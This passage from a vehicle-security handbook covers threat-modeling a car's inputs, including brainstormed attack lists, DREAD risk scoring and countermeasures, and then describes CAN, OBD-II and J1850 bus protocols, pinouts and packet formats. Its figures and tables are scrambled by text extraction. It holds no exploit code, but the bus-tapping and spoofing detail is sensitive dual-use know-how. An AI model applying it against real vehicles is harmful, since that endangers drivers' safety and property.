
Level 1: Receivers
To move on to the Level 1 diagram, pick a process to explore. Because we
have only the one process in our diagram, let’s dig in to the vehicle process
and focus on what each input talks to.
The Level 1 map shown in Figure 1-2 is almost identical to that in
Level 0. The only difference is that here we specify the vehicle connec-
tions that receive the Level 0 input. We won’t look at the receivers in
depth just yet; we’re looking only at the basic device or area that the
input talks to.
Cellular
Wi-Fi
TPMS
KES
Bluetooth
Infotainment/Nav Console
USB
OBD-II Connector
CAN Bus Splicing
Vehicle
External
Internal
1.0
Figure 1-1: Level 0 inputs
4 Chapter 1
ECU TPMS
Receiver
Immobilizer
1.1
1.2
1.3 1.4
Cellular Wi-Fi
Bluetooth TPMS
KES
USB
OBD-II
CAN Splicing
Long-Range External
Near-Range External
Internal
Vehicle Internal
Network
Infotainment/
Nav Console
Figure 1-2: Level 1 map of inputs and vehicle connections
Notice in Figure 1-2 that we number each receiver. The first digit rep-
resents the process label from the Level 0 diagram in Figure 1-1, and the
second digit is the number of the receiver. Because the infotainment unit is
both a complex process and an input, we’ve given it a process circle. We now
have three other processes: immobilizer, ECU, and TPMS Receiver.
The dotted lines in the Level 1 map represent divisions between trust
boundaries. The inputs at the top of the diagram are the least trusted,
and the ones at the bottom are the most trusted. The more trust bound-
aries that a communication channel crosses, the more risky that channel
becomes.

Understanding Threat Models 5
Level 2: Receiver Breakdown
At Level 2, we examine the communication taking place inside the vehicle.
Our sample diagram (Figure 1-3) focuses on a Linux-based infotainment
console, receiver 1.1. This is one of the more complicated receivers, and it’s
often directly connected to the vehicle’s internal network.
In Figure 1-3, we group the communications channels into boxes with
dashed lines to once again represent trust boundaries. Now there’s a new
trust boundary inside the infotainment console called kernel space. Systems
that talk directly to the kernel hold higher risk than ones that talk to system
applications because they may bypass any access control mechanisms on the
infotainment unit. Therefore, the cellular channel is higher risk than the
Wi-Fi channel because it crosses a trust boundary into kernel space; the Wi-Fi
channel, on the other hand, communicates with the WPA supplicant pro-
cess in user space.
Cellular
Wi-Fi
Bluetooth
USB
ECU
1.3
Bluez
WPA
Supplicant
HSI
udev
Kvaser
Long-Range External Near-Range External
Kernel
Space
Vehicle Internal Network
1.1.1
1.1.2
1.1.4
1.1.3
1.1.5
Figure 1-3: Level 2 map of the infotainment console

6 Chapter 1
This system is a Linux-based in-vehicle infotainment (IVI) system, and
it uses parts common to a Linux environment. In the kernel space, you see
references to the kernel modules udev, HSI, and Kvaser, which receive input
from our threat model. The udev module loads USB devices, HSI is a serial
driver that handles cellular communication, and Kvaser is the vehicle’s net-
work driver.
The numbering pattern for Level 2 is now X.X.X, and the identification
system is the same as before. At Level 0, we took the vehicle process that was
1.0 and dove deeper into it. We then marked all processes within Level 1 as
1.1, 1.2, and so on. Next, we selected the infotainment process marked 1.1
and broke it down further for the Level 2 diagram. At Level 2, therefore, we
labeled all complex processes as 1.1.1, 1.1.2, and so on. (You can continue
the same numbering scheme as you dive even deeper into the processes.
The numbering scheme is for documentation purposes; it allows you to ref-
erence the exact process at the appropriate level.)
NOTE Ideally at this stage, you’d map out which processes handle which inputs, but we’ll
have to guess for now. In the real world, you’d need to reverse engineer the infotain-
ment system to find this information.
When building or designing an automotive system, you should con-
tinue to drill down into as many complex processes as possible. Bring in
the development team, and start discussing the methods and libraries used
by each application so you can incorporate them into their own threat dia-
grams. You’ll likely find that the trust boundaries at the application level
will usually be between the application and the kernel, between the applica-
tion and the libraries, between the application and other applications, and
even between functions. When exploring these connections, mark methods
that have higher privileges or that handle more sensitive information.
Threat Identification
Now that we’ve gone two levels deep into our threat modeling maps, we can
begin to identify potential threats. Threat identification is often more fun
to do with a group of people and a whiteboard, but you can do it on your
own as a thought exercise.
Let’s try this exercise together. Start at Level 0—the bird’s-eye view—
and consider potential high-level problems with inputs, receivers, and threat
boundaries. Now let’s list all potential threats with our threat models.
Level 0: Bird’s-Eye View
When determining potential threats at Level 0, try to stay high level. Some
of these threats may seem unrealistic because you’re aware of additional
hurdles or protections, but it’s important to include all possible threats in
this list, even if some have already been addressed. The point here is to
brainstorm all the risks of each process and input.
Understanding Threat Models 7
The high-level threats at Level 0 are that an attacker could:
• Remotely take over a vehicle
• Shut down a vehicle
• Spy on vehicle occupants
• Unlock a vehicle
• Steal a vehicle
• Track a vehicle
• Thwart safety systems
• Install malware on the vehicle
At first, it may be difficult to come up with a bunch of attack scenarios.
It’s often good to have people who are not engineers also participate at this
stage because as a developer or an engineer, you tend to be so involved in the
inner workings that it’s natural to discredit ideas without even meaning to.
Be creative; try to come up with the most James Bond–villain attack
you can think of. Maybe think of other attack scenarios and whether they
could also apply to vehicles. For example, consider ransomware, a malicious
software that can encrypt or lock you out of your computer or phone until
you pay money to someone controlling the software remotely. Could this be
used on vehicles? The answer is yes. Write ransomware down.
Level 1: Receivers
Threat identification at Level 1 focuses more on the connections of each
piece rather than connections that might be made directly to an input. The
vulnerabilities that we posit at this level relate to vulnerabilities that affect
what connects to the devices in a vehicle.
We’ll break these down into threat groupings that relate to cellular,
Wi-Fi, key fob (KES), tire pressure monitor sensor (TPMS), infotainment
console, USB, Bluetooth, and controller area network (CAN) bus connec-
tions. As you can see in the following lists, there are many potential ways
into a vehicle.
Cellular
An attacker could exploit the cellular connection in a vehicle to:
• Access the internal vehicle network from anywhere
• Exploit the application in the infotainment unit that handles incoming
calls
• Access the subscriber identity module (SIM) through the infotain-
ment unit
• Use a cellular network to connect to the remote diagnostic system
(OnStar)
• Eavesdrop on cellular communications
8 Chapter 1
• Jam distress calls
• Track the vehicle’s movements
• Set up a fake Global System for Mobile Communications (GSM) base
station
Wi-Fi
An attacker could exploit the Wi-Fi connection to:
• Access the vehicle network from up to 300 yards away or more
• Find an exploit for the software that handles incoming connections
• Install malicious code on the infotainment unit
• Break the Wi-Fi password
• Set up a fake dealer access point to trick the vehicle into thinking it’s
being serviced
• Intercept communications passing through the Wi-Fi network
• Track the vehicle
Key Fob
An attacker could exploit the key fob connection to:
• Send malformed key fob requests that put the vehicle’s immobilizer in
an unknown state. (The immobilizer is supposed to keep the vehicle
locked so it can’t be hotwired. We need to ensure that it maintains
proper functionality.)
• Actively probe an immobilizer to drain the car battery
• Lock out a key
• Capture cryptographic information leaked from the immobilizer dur-
ing the handshake process
• Brute-force the key fob algorithm
• Clone the key fob
• Jam the key fob signal
• Drain the power from the key fob
Tire Pressure Monitor Sensor
An attacker could exploit the TPMS connection to:
• Send an impossible condition to the engine control unit (ECU), caus-
ing a fault that could then be exploited
• Trick the ECU into overcorrecting for spoofed road conditions
Understanding Threat Models 9
• Put the TPMS receiver or the ECU into an unrecoverable state that might
cause a driver to pull over to check for a reported flat or that might even
shut down the vehicle
• Track a vehicle based on the TPMS unique IDs
• Spoof the TPMS signal to set off internal alarms
Infotainment Console
An attacker could exploit the infotainment console connection to:
• Put the console into debug mode
• Alter diagnostic settings
• Find an input bug that causes unexpected results
• Install malware to the console
• Use a malicious application to access the internal CAN bus network
• Use a malicious application to eavesdrop on actions taken by vehicle
occupants
• Use a malicious application to spoof data displayed to the user, such as
the vehicle location
USB
An attacker could use a USB port connection to:
• Install malware on the infotainment unit
• Exploit a flaw in the USB stack of the infotainment unit
• Attach a malicious USB device with specially crafted files designed to
break importers on the infotainment unit, such as the address book
and MP3 decoders
• Install modified update software on the vehicle
• Short the USB port, thus damaging the infotainment system
Bluetooth
An attacker could use a Bluetooth connection to:
• Execute code on the infotainment unit
• Exploit a flaw in the Bluetooth stack of the infotainment unit
• Upload malformed information, such as a corrupted address book
designed to execute code
• Access the vehicle from close ranges (less than 300 feet)
• Jam the Bluetooth device
10 Chapter 1
Controller Area Network
An attacker could exploit the CAN bus connection to:
• Install a malicious diagnostic device to send packets to the CAN bus
• Plug directly in to a CAN bus to attempt to start a vehicle without a key
• Plug directly in to a CAN bus to upload malware
• Install a malicious diagnostic device to track the vehicle
• Install a malicious diagnostic device to enable remote communications
directly to the CAN bus, making a normally internal attack now an
external threat
Level 2: Receiver Breakdown
At Level 2, we can talk more about identifying specific threats. As we look
at exactly which application handles which connection, we can start to per-
form validation based on possible threats.
We’ll break up threats into five groups: Bluez (the Bluetooth daemon),
the wpa_supplicant (the Wi-Fi daemon), HSI (high-speed synchronous
interface cellular kernel module), udev (kernel device manager), and the
Kvaser driver (CAN transceiver driver). In the following lists, I’ve specified
threats to each program.
Bluez
Older or unpatched versions of the Bluez daemon:
• May be exploitable
• May be unable to handle corrupt address books
• May not be configured to ensure proper encryption
• May not be configured to handle secure handshaking
• May use default passkeys
wpa_supplicant
• Older versions may be exploitable
• May not enforce proper WPA2 style wireless encryption
• May connect to malicious access points
• May leak information on the driver via BSSID (network interface)
HSI
• Older versions may be exploitable
• May be susceptible to injectable serial communication (man-in-the-
middle attacks in which the attacker inserts serial commands into the
data stream)
Understanding Threat Models 11
udev
• Older, unpatched versions may be susceptible to attack
• May not have a maintained whitelist of devices, allowing an attacker to
load additional drivers or USB devices that were not tested or intended
for use
• May allow an attacker to load foreign devices, such as a keyboard to
access the infotainment system
Kvaser Driver
• Older, unpatched versions may be exploitable
• May allow an attacker to upload malicious firmware to the Kvaser
device
These lists of potential vulnerabilities are by no means exhaustive, but
they should give you an idea of how this brainstorming session works. If you
were to go to a Level 3 map of potential threats to your vehicle, you would
pick one of the processes, like HSI, and start to look at its kernel source to
identify sensitive methods and dependencies that might be vulnerable to
attack.
Threat Rating Systems
Having documented many of our threats, we can now rate them with a risk
level. Common rating systems include DREAD, ASIL, and MIL-STD-882E.
DREAD is commonly used in web testing, while the automotive industry
and government use ISO 26262 ASIL and MIL-STD-882E, respectively,
for threat rating. Unfortunately, ISO 26262 ASIL and MIL-STD-882E are
focused on safety failures and are not adequate to handle malicious threats.
More details on these standards can be found at http://opengarages.org/index
.php/Policies_and_Guidelines.
The DREAD Rating System
DREAD stands for the following:
Damage potential How great is the damage?
Reproducibility How easy is it to reproduce?
Exploitability How easy is it to attack?
Affected users How many users are affected?
Discoverabilty How easy is it to find the vulnerability?
Table 1-1 lists the risk levels from 1 to 3 for each rating category.

12 Chapter 1
Table 1-1: DREAD Rating System
Rating category High (3) Medium (2) Low (1)
DDamage potential Could subvert the
security system
and gain full trust,
ultimately taking over
the environment
Could leak sensitive
information
Could leak trivial
information
RReproducibility Is always reproducible Can be reproduced
only during a specific
condition or window
of time
Is very difficult to
reproduce, even given
specific information
about the vulnerability
EExploitability Allows a novice
attacker to execute
the exploit
Allows a skilled
attacker to create an
attack that could be
used repeatedly
Allows only a skilled
attacker with in-depth
knowledge to perform
the attack
AAffected users Affects all users,
including the default
setup user and key
customers
Affects some users or
specific setups
Affects a very small
percentage of users;
typically affects an
obscure feature
DDiscoverability Can be easily found
in a published
explanation of the
attack
Affects a seldom-used
part, meaning an
attacker would need
to be very creative to
discover a malicious
use for it
Is obscure, meaning
it’s unlikely attackers
would find a way to
exploit it
Now we can apply each DREAD category from Table 1-1 to an identi-
fied threat from earlier in the chapter and score the threat from low to
high (1–3). For instance, if we take the Level 2 HSI threats discussed in
“Level 2: Receiver Breakdown” on page 10, we can come up with threat
ratings like the ones shown in Table 1-2.
Table 1-2: HSI Level 2 Threats with DREAD Scores
HSI threats D R E A D Total
An older, unpatched version of HSI that may be
exploitable
3323314
An HSI that may be susceptible to injectable serial
communication
2223312
You can identify the overall rating by using the values in the Total col-
umn, as shown in Table 1-3.
Table 1-3: DREAD Risk Scoring Chart
Total Risk level
5–7 Low
8 –11 Medium
12–15 High

Understanding Threat Models 13
When performing a risk assessment, it’s good practice to leave the scor-
ing results visible so that the person reading the results can better under-
stand the risks. In the case of the HSI threats, we can assign high risk to
each of these threats, as shown in Table 1-4.
Table 1-4: HSI Level 2 Threats with DREAD Risk Levels Applied
HSI threats D R E A D Total Risk
An older, unpatched version of HSI that may
be exploitable
3323314 High
An HSI that may be susceptible to injectable
serial communication
2223312 High
Although both risks are marked as high, we can see that the older ver-
sion of the HSI model poses a slightly higher risk than do the injectable
serial attacks, so we can make it a priority to address this risk first. We can
also see that the reason why the injectable serial communication risk is
lower is that the damage is less severe and the exploit is harder to repro-
duce than that of an old version of HSI.
CVSS: An Alternative to DREAD
If DREAD isn’t detailed enough for you, consider the more detailed risk
methodology known as the common vulnerability scoring system (CVSS). CVSS
offers many more categories and details than DREAD in three groups:
base, temporal, and environmental. Each group is subdivided into sub
areas—six for base, three for temporal, and five for environmental—for a
total of 14 scoring areas! (For detailed information on how CVSS works, see
http://www.first.org/cvss/cvss-guide.)
NOTE While we could use ISO 26262 ASIL or MIL-STD-882E when rating threats, we
want more detail than just Risk = Probability × Severity. If you have to pick between
these two systems for a security review, go with MIL-STD-882E from the Department
of Defense (DoD). The Automotive Safety Integrity Level (ASIL) system will too often
have a risk fall into the QM ranking, which basically translates to “meh.” The DoD’s
system tends to result in a higher ranking, which equates to a higher value for the cost
of a life. Also, MIL-STD-882E is designed to be applied throughout the life cycle of a
system, including disposal, which is a nice fit with a secure development life cycle.
Working with Threat Model Results
At this point, we have a layout of many of the potential threats to our
vehicle, and we have them ranked by risk. Now what? Well, that depends
on what team you’re on. To use military jargon, the attacker side is the “red
team,” and the defender side is the “blue team.” If you’re on the red team,
your next step is to start attacking the highest risk areas that are likely to
have the best chance of success. If you’re on the blue team, go back to your
risk chart and modify each threat with a countermeasure.

14 Chapter 1
For example, if we were to take the two risks in “The DREAD Rating
System” on page 11, we could add a countermeasure section to each.
Table 1-5 includes the countermeasure for the HSI code execution risk,
and Table 1-6 includes the countermeasure for the risk of HSI interception.
Table 1-5: HSI Code Execution Risk
Threat Executes code in the kernel space
Risk High
Attack technique Exploit vulnerability in older versions of HSI
Countermeasures Kernel and kernel modules should be updated with the latest
kernel releases
Table 1-6: Intercepting HSI Commands
Threat Intercepts and injects commands from the cellular network
Risk High
Attack technique Intercept serial communications over HSI
Countermeasures All commands sent over cellular are cryptographically signed
Now you have a documented list of high-risk vulnerabilities with solu-
tions. You can prioritize any solutions not currently implemented based on
the risk of not implementing that solution.
Summary
In this chapter you learned the importance of using threat models to iden-
tify and document your security posture, and of getting both technical and
nontechnical people to brainstorm possible scenarios. We then drilled
down into these scenarios to identify all potential risks. Using a scoring sys-
tem, we ranked and categorized each potential risk. After assessing threats
in this way, we ended up with a document that defined our current product
security posture, any countermeasure currently in place, and a task list of
high-priority items that still need to be addressed.

2
BUS PROTOCOLS
In this chapter, we’ll discuss the different
bus protocols common in vehicle commu-
nications. Your vehicle may have only one
of these, or if it was built earlier than 2000, it
may have none.
Bus protocols govern the transfer of packets through the network of
your vehicle. Several networks and hundreds of sensors communicate on
these bus systems, sending messages that control how the vehicle behaves
and what information the network knows at any given time.
Each manufacturer decides which bus and which protocols make the
most sense for its vehicle. One protocol, the CAN bus, exists in a standard
location on all vehicles: on the OBD-II connector. That said, the packets
themselves that travel over a vehicle’s CAN bus aren’t standardized.
Vehicle-critical communication, such as RPM management and brak-
ing, happens on high-speed bus lines, while noncritical communication,
such as door lock and A/C control, happens on mid- to low-speed bus lines.
16 Chapter 2
We’ll detail the different buses and protocols you may run across on
your vehicle. To determine the bus lines for your specific vehicle, check its
OBD-II pinout online.
The CAN Bus
CAN is a simple protocol used in manufacturing and in the automobile
industry. Modern vehicles are full of little embedded systems and elec-
tronic control units (ECUs) that can communicate using the CAN proto-
col. CAN has been a standard on US cars and light trucks since 1996, but
it wasn’t made mandatory until 2008 (2001 for European vehicles). If your
car is older than 1996, it still may have CAN, but you’ll need to check.
CAN runs on two wires: CAN high (CANH) and CAN low (CANL).
CAN uses differential signaling (with the exception of low-speed CAN, dis-
cussed in “The GMLAN Bus” on page 20), which means that when a signal
comes in, CAN raises the voltage on one line and drops the other line an
equal amount (see Figure 2-1). Differential signaling is used in environ-
ments that must be fault tolerant to noise, such as in automotive systems
and manufacturing.
Figure 2-1: CAN differential signaling
Bus Protocols 17

Figure 2-1 shows a signal captured using a PicoScope, which listens to
both CANH (darker lines at the top of the graph) and CANL (lighter lines at
the bottom of the graph). Notice that when a bit is transmitted on the CAN
bus, the signal will simultaneously broadcast both 1V higher and lower. The
sensors and ECUs have a transceiver that checks to ensure both signals are
triggered; if they are not, the transceiver rejects the packet as noise.
The two twisted-pair wires make up the bus and require the bus to be
terminated on each end. There’s a 120-ohm resistor across both wires on
the termination ends. If the module isn’t on the end of the bus, it doesn’t
have to worry about termination. As someone who may tap into the lines,
the only time you’ll need to worry about termination is if you remove a ter-
minating device in order to sniff the wires.

The OBD-II Connector
Many vehicles come equipped with an OBD-II connector, also known as the
diagnostic link connector (DLC), which communicates with the vehicle’s inter-
nal network. You’ll usually find this connector under the steering column
or hidden elsewhere on the dash in a relatively accessible place. You may
have to hunt around for it, but its outline looks similar to that in Figure 2-2.
DLCDLC
Gas
Brake
Figure 2-2: Possible locations of the OBD-II connector
In some vehicles, you’ll find these connectors behind small access pan-
els. They’ll typically be either black or white. Some are easy to access, and
others are tucked up under the plastic. Search and you shall find!
Finding CAN Connections
CAN is easy to find when hunting through cables because its resting voltage
is 2.5V. When a signal comes in, it’ll add or subtract 1V (3.5V or 1.5V). CAN
wires run through the vehicle and connect between the ECUs and other
18 Chapter 2
sensors, and they’re always in dual-wire pairs. If you hook up a multimeter
and check the voltage of wires in your vehicle, you’ll find that they’ll be at
rest at 2.5V or fluctuating by 1V. If you find a wire transmitting at 2.5V, it’s
almost certainly CAN.
You should find the CANH and CANL connections on pins 6 and 14 of
your OBD-II connector, as shown in Figure 2-3.
CAN High
CAN Low
+12Vc
Signal GroundChassis Ground
123
910 11 12 13
4567
14 15 16
8
Figure 2-3: CAN pins cable view on the OBD-II connector
In the figure, pins 6 and 14 are for standard high-speed CAN lines
(HS-CAN). Mid-speed and low-speed communications happen on
other pins. Some cars use CAN for the mid-speed (MS-CAN) and low-
speed (LS-CAN), but many vehicles use different protocols for these
communications.
You’ll find that not all buses are exposed via the OBD-II connector. You
can use wiring diagrams to help locate additional “internal” bus lines.
CAN Bus Packet Layout
There are two types of CAN packets: standard and extended. Extended pack-
ets are like standard ones but with a larger space to hold IDs.
Standard Packets
Each CAN bus packet contains four key elements:
Arbitration ID The arbitration ID is a broadcast message that identi-
fies the ID of the device trying to communicate, though any one device
can send multiple arbitration IDs. If two CAN packets are sent along
the bus at the same time, the one with the lower arbitration ID wins.

Bus Protocols 19
Identifier extension (IDE) This bit is always 0 for standard CAN.
Data length code (DLC) This is the size of the data, which ranges
from 0 to 8 bytes.
Data This is the data itself. The maximum size of the data carried by
a standard CAN bus packet can be up to 8 bytes, but some systems force
8 bytes by padding out the packet.
Figure 2-4 shows the format of standard CAN packets.
DATA
CAN HI
CAN LO
Complete CAN Frame
Arbitration ID Data Length
Code (DLC) Data CRC Field End of Frame
Start of Frame
ID10
Requ. Remote
IDE
Reserved
DL3
DB7
CRC14
CRC Delimiter
Acknow. Slot Bit
Acknow. Delimiter
EOF6
IFS2
1110000000101000000001000000010100001100000001011111111
ID9
ID8
ID7
ID6
ID5
ID4
ID3
ID2
ID1
DL2
ID0
DL1
DL0
DB6
DB5
DB4
DB3
DB2
DB1
DB0
CRC13
CRC12
CRC11
CRC10
CRC9
CRC8
CRC7
CRC6
CRC5
CRC4
CRC3
CRC2
CRC1
CRC0
EOF5
EOF4
EOF3
EOF2
EOF1
EOF0
IFS1
IFS0
Figure 2-4: Format of standard CAN packets
Because CAN bus packets are broadcast, all controllers on the same
network see every packet, kind of like UDP on Ethernet networks. The pack-
ets don’t carry information about which controller (or attacker) sent what.
Because any device can see and transmit packets, it’s trivial for any device
on the bus to simulate any other device.
Extended Packets
Extended packets are like standard ones, except that they can be chained
together to create longer IDs. Extended packets are designed to fit inside
standard CAN formatting in order to maintain backward compatibility.
So if a sensor doesn’t have support for extended packets, it won’t break if
another packet transmits extended CAN packets on the same network.
Standard packets also differ from extended ones in their use of flags.
When looking at extended packets in a network dump, you’ll see that
unlike standard packets, extended packets use substitute remote request
(SRR) in place of the remote transmission request (RTR) with SSR set
to 1. They’ll also have the IDE set to 1, and their packets will have an 18-bit
identifier, which is the second part of the standard 11-bit identifier. There
are additional CAN-style protocols that are specific to some manufactur-
ers, and they’re also backward compatible with standard CAN in much the
same way as extended CAN.
The ISO-TP Protocol
ISO 15765-2, also known as ISO-TP, is a standard for sending packets over
the CAN bus that extends the 8-byte CAN limit to support up to 4095 bytes
20 Chapter 2
by chaining CAN packets together. The most common use of ISO-TP is for
diagnostics (see “Unified Diagnostic Services” on page 54) and KWP mes-
sages (an alternative protocol to CAN), but it can also be used any time large
amounts of data need to be transferred over CAN. The can-utils program
includes isotptun, a proof-of-concept tunneling tool for SocketCAN that
allows two devices to tunnel IP over CAN. (For a detailed explanation of
how to install and use can-utils, see “Setting Up can-utils to Connect to
CAN Devices” on page 36.)
In order to encapsulate ISO-TP into CAN, the first byte is used for
extended addressing, leaving only 7 bytes for data per packet. Sending lots
of information over ISO-TP can easily flood the bus, so be careful when
using this standard for large transfers on an active bus.
The CANopen Protocol
Another example of extending the CAN protocol is the CANopen proto-
col. CANopen breaks down the 11-bit identifier to a 4-bit function code
and 7-bit node ID—a combination known as a communication object identifier
(COB-ID). A broadcast message on this system has 0x for both the function
code and the node ID. CANopen is seen more in industrial settings than it
is in automotive ones.
If you see a bunch of arbitration IDs of 0x0, you’ve found a good indica-
tor that the system is using CANopen for communications. CANopen is very
similar to normal CAN but has a defined structure around the arbitration
IDs. For example, heartbeat messages are in the format of 0x700 + node ID.
CANopen networks are slightly easier to reverse and document than standard
CAN bus.
The GMLAN Bus
GMLAN is a CAN bus implementation by General Motors. It’s based on
ISO 15765-2 ISO-TP, just like UDS (see “Unified Diagnostic Services” on
page 54). The GMLAN bus consists of a single-wire low-speed and a dual-
wire high-speed bus. The low-speed bus, a single-wire CAN bus that oper-
ates at 33.33Kbps with a maximum of 32 nodes, was adopted in an attempt
to lower the cost of communication and wiring. It’s used to transport non-
critical information for things like the infotainment center, HVAC controls,
door locks, immobilizers, and so on. In contrast, the high-speed bus runs at
500Kbps with a maximum of 16 nodes. Nodes in a GMLAN network relate
to the sensors on that bus.
The SAE J1850 Protocol
The SAE J1850 protocol was originally adopted in 1994 and can still be
found in some of today’s vehicles, for example some General Motors and
Chrysler vehicles. These bus systems are older and slower than CAN but
cheaper to implement.

Bus Protocols 21
There are two types of J1850 protocols: pulse width modulation (PWM)
and variable pulse width (VPW). Figure 2-5 shows where to find PWM pins
on the OBD-II connector. VPW uses only pin 2.
PWM +
PWM –
+12Vc
Signal GroundChassis Ground
123
910 11 12 13
4567
14 15 16
8
Figure 2-5: PWM pins cable view
The speed is grouped into three classes: A, B, and C. The 10.4Kbps
speeds of PWM and VPW are considered class A, which means they’re
devices marketed exclusively for use in business, industrial, and commer-
cial environments. (The 10.4Kbps J1850 VPW bus meets the automotive
industry’s requirements for low-radiating emissions.) Class B devices are
marketed for use anywhere, including residential environments and have
a second SAE standard implementation that can communicate at 100Kbps,
but it’s slightly more expensive. The final implementation can operate at up
to 1Mbps, and it’s used in class C devices. As you might expect, this third
implementation is the most expensive, and it’s used primarily in real-time
critical systems and media networks.
The PWM Protocol
PWM uses differential signaling on pins 2 and 10 and is mainly used by Ford.
It operates with a high voltage of 5V and at 41.6Kbps, and it uses dual-wire
differential signaling, like CAN.
PMW has a fixed-bit signal, so a 1 is always a high signal and a 0 is always
a low signal. Other than that, the communication protocol is identical to
that of VPW. The differences are the speed, voltage, and number of wires
used to make up the bus.

22 Chapter 2
The VPW Protocol
VPW, a single-wire bus system, uses only pin 2 and is typically used by
General Motors and Chrysler. VPW has a high voltage of 7V and a speed
of 10.4Kbps.
When compared with CAN, there are some key differences in the way
VPW interprets data. For one, because VPW uses time-dependent signaling,
receiving 1 bit isn’t determined by just a high potential on the bus. The bit
must remain either high or low for a set amount of time in order to be con-
sidered a single 1 bit or a 0 bit. Pulling the bus to a high position will put it
at around 7V, while sending a low signal will put it to ground or near-ground
levels. This bus also is at a resting, or nontransmission, stage at a near-ground
level (up to 3V).
VPW packets use the format in Figure 2-6.
Header Data Bits CRC
PPPK YZZH
Figure 2-6: VPW Format
The data section is a set size—always 11 bits followed by a 1-bit CRC
validity check. Table 2-1 shows the meaning of the header bits.
Table 2-1: Meaning of Header Bits
Header bits Meaning Notes
PPP Message priority 000 = Highest, 111 = Lowest
HHeader size 0 = 3 bytes, 1 = single byte
KIn-frame response 0 = Required, 1 = Not allowed
YAddressing mode 0 = Functional, 1 = Physical
ZZ Message type Will vary based on how K and Y are set
In-frame response (IFR) data may follow immediately after this mes-
sage. Normally, an end-of-data (EOD) signal consisting of 200μs-long low-
potential signal would occur just after the CRC, and if IFR data is included,
it’ll start immediately after the EOD. If IFR isn’t being used, the EOD will
extend to 280μs, causing an end-of-frame (EOF) signal.
The Keyword Protocol and ISO 9141-2
The Keyword Protocol 2000 (ISO 14230), also known as KWP2000, uses
pin 7 and is common in US vehicles made after 2003. Messages sent using
KWP2000 may contain up to 255 bytes.
